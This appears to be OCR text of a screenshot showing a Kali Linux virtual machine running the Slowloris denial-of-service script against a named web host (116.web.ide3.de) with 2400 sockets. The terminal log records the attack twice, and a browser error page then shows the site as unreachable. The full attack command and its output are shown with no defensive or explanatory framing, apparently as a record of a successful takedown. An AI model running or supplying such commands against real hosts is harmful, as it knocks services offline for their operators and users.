 116.web.ide3.de
116.web.ide3.de
Google Docs Meine Ablage – Go... (263) YouTube Amazon.de: Günstig... Yahoo Mein o2 WhatsApp Schule GroupWise (Darius... moodle.hsnr.de: All... Online-Portal - Das... Home Page - Select...
Kali-Linux-2020.4-vbox-amd64 [wird ausgeführt] - Oracle VM V...
Datei Maschine Anzeige Eingabe Geräte Hilfe
kali@kali: ~/Desktop/s... 06:21 AM
kali@kali: ~/Desktop/slowloris3/slowloris
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/slowloris3/slowloris]
└─$ sudo python3 slowloris.py -p 80 -s 2400 116.web.ide3.de
[17-12-2024 06:19:45] Attacking 116.web.ide3.de with 2400 sockets.
[17-12-2024 06:19:45] Creating sockets...
[17-12-2024 06:20:03] Sending keep-alive headers...
[17-12-2024 06:20:03] Socket count: 1020
[17-12-2024 06:20:03] Creating 1756 new sockets...
[17-12-2024 06:20:25] Sending keep-alive headers...
[17-12-2024 06:20:25] Socket count: 1020
[17-12-2024 06:20:25] Creating 1751 new sockets...
[17-12-2024 06:20:46] Sending keep-alive headers...
[17-12-2024 06:20:46] Socket count: 1019
[17-12-2024 06:20:46] Creating 1751 new sockets...
^C[17-12-2024 06:20:51] Stopping Slowloris
┌──(kali㉿kali)-[~/Desktop/slowloris3/slowloris]
└─$ sudo python3 slowloris.py -p 80 -s 2400 116.web.ide3.de
[17-12-2024 06:21:01] Attacking 116.web.ide3.de with 2400 sockets.
[17-12-2024 06:21:01] Creating sockets...
[17-12-2024 06:21:17] Sending keep-alive headers...
[17-12-2024 06:21:17] Socket count: 1020
[17-12-2024 06:21:17] Creating 1750 new sockets...
KALI
BY OFFENSIVE SECURITY
Home slowloris
STRG-RECHTS
Die Website ist nicht erreichbar
116.web.ide3.de hat die Verbindung unerwartet geschlossen.
Versuche Folgendes:
• Verbindung prüfen
• Proxy und Firewall prüfen
• Windows-Netzwerkdiagnose ausführen
ERR_CONNECTION_CLOSED
Neu laden Details